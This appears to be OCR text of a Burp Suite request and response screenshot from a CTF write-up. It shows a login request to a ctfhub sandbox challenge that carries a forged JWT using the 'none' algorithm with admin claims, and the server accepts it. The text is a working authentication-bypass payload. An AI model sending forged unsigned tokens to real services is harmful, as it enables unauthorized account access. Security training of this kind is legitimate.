 Request
Pretty Raw Hex \n
1 POST /api/login HTTP/1.1
2 Host:
challenge-62e0d43e35700339.sandbox.ctfhub.com:10800
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/111.0
4 Accept: */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en
;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 229
10 Origin:
http://challenge-62e0d43e35700339.sandbox.ctfhub.com:
10800
11 Connection: close
12 Referer:
http://challenge-62e0d43e35700339.sandbox.ctfhub.com:
10800/login
13 Cookie: sses:aok=
eyJ1c2VybmFtZSI6bnVsbCwiX2V4cGlyZSI6MTY4MTAwODUzMzE1M
SwiX21heEFnZSI6ODY0MDAwMDB9; sses:aok.sig=
IzU4dpUXCYUU_6CDJpX9J_FlNho
14
15 username=rootadmin&password=123456&authorization=
ewogICJhbGciOiAibm9uZSIsCiAgInR5cCI6ICJKV1QiCn0.ewogI
CJzZWNyZXRpZCI6IDAsCiAgInVzZXJuYW1lIjogImFkbWluIiwKIC
AicGFzc3dvcmQiOiAiMTIzNDU2IiwKICAiaWF0IjogMTY4MDkyMjA
3MAp9.
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty/1.19.3.2
3 Date: Sat, 08 Apr 2023 02:50:27 GMT
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 15
6 Connection: close
7 Set-Cookie: sses:aok=
eyJ1c2VybmFtZSI6InJvb3RhZG1pbiIsIl9leHBpcmUiOjE2ODEwM
Dg2Mjc0MTAsIl9tYXhBZ2UiOjg2NDAwMDAwfQ==; path=/;
expires=Sun, 09 Apr 2023 02:50:27 GMT; httponly
8 Set-Cookie: sses:aok.sig=-lYPtBDinl_uhrrRWiUUbINHWUQ;
path=/; expires=Sun, 09 Apr 2023 02:50:27 GMT;
httponly
9 Access-Control-Allow-Origin: *
10 Access-Control-Allow-Headers: X-Requested-With
11 Access-Control-Allow-Methods: *
12
13 {
"status":true
}
修改为自己的JWT